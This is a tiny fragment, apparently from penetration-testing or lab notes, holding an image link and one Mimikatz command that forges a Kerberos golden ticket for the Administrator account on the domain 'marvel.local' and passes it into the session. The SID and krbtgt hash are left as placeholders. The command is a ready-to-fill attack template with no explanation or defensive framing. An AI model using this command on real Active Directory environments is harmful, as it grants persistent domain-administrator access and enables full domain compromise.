 kerberos::golden /User:Administrator /domain:marvel.local /sid:<domain-sid> /krbtgt:<ntlm-hash-of-krbtgt-account> /id:500 /ptt